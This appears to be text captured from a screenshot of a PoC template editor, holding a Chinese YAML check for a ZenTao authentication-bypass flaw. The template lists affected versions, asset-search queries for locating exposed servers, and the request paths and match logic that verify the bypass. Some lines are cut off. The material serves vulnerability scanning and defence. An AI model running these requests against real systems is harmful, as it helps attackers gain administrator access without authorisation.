 Wafrog POC Manager
管理 编辑
新建模板 打开 保存 另存为 验证模板 YAML预览 请求预览
预览
YAML预览 请求包预览
id: zentao-testcase-savexmindimport-unauth
info:
  name: 禅道项目管理系统存在身份认证绕过漏洞
  author: Y3y1ng
  severity: Critical
  verified: true
  description: '禅道项目管理软件是国产的开源免费项目管理软件，禅道系统在开源版、企业版、旗舰版的部分版本中都存在身份认证
绕过漏洞，攻击者可利用该漏洞创建管理员用户，获得后台管理员权限。
    Fofa: app="易软天创-禅道系统"
    Hunter: app.name="ZenTao 禅道 ALM"
    Quake: app:"禅道系统"
    ZoomEye: app:"ZenTaoPMS"
    '
  affected: '16.x <= 禅道项目管理系统< 18.12（开源版）
    6.x <= 禅道项目管理系统< 8.12（企业版）
    3.x <= 禅道项目管理系统< 4.12（旗舰版）
    '
  reference:
  - https://mp.weixin.qq.com/s/F6EorG4kuNLeD1-BSg_plQ
  - https://mp.weixin.qq.com/s/DIPdon4KR5kpAImtCc95aw
  tags: zentao,chandao,unauth
  created: 2024/05/22
rules:
  r0:
    request:
      method: GET
粘贴请求包
清空 解析请求包
# 支持的请求格式示例：
# 1. 标准HTTP格式
GET /api/users HTTP/1.1
Host: example.com
Authorization: Bearer token123
Content-Type: application/json
{"id": 1, "name": "test"}
# 2. 简化格式
POST /login
Content-Type: application/x-www-form-urlencoded
Cookie: session=abc123
username=admin&password=123456
# 3. 仅URL格式
/api/admin/users
# 4. 完整URL格式
https://example.com/api/v1/users
请粘贴您的请求包内容到上方文本框，然后点击"解析请求包"按钮。
基本信息
模板名称: 禅道项目管理系统存在身份认证绕过漏洞
描述: 禅道项目管理软件是国产的开源免费项目管理软件，禅道系统在开源版、企业版、旗舰版的部分版本中都存在身份认证绕过漏洞，
作者: Y3y1ng
严重级别: Critical
标签: zentao, chandao, unauth (用逗号分隔)
参考链接: https://mp.weixin.qq.com/s/F6EorG4kuNLeD1-BSg_plQ, https://mp.weixin.qq.com/s/DIPdon4KR5kpAImtCc95aw (用逗号分隔)
创建时间: 2024/05/22 (格式: YYYY/MM/DD)
规则配置 (Rules)
规则列表:
r0: GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequ
r1: GET /zentao/api.php/v1/users
r2: GET /biz/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest
r3: GET /biz/api.php/v1/users
r4: GET /max/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpReques
r5: GET /max/api.php/v1/users
添加规则 删除规则 复制规则
规则详情
规则ID: r3
请求配置 匹配表达式
方法: GET
路径: /biz/api.php/v1/users
请求头: Cookie: {{cookie}};
请求体:
顶层表达式 (Expression)
选择规则: r0 操作符: && 添加到表达式 清空表达式
顶层表达式:
(r0() && r1()) || (r2() && r3()) || (r4() && r5())
表达式说明:
- r0() && r1() && r2()  # 所有规则都必须匹配
- r0() || r1()  # 任一规则匹配即可
- r0() && !r1()  # r0匹配且r1不匹配
- response.status == 200  # 直接匹配响应状态
- response.body.bcontains(b'admin')  # 响应体包含指定内容
wanheiqiyihu - 模板已修改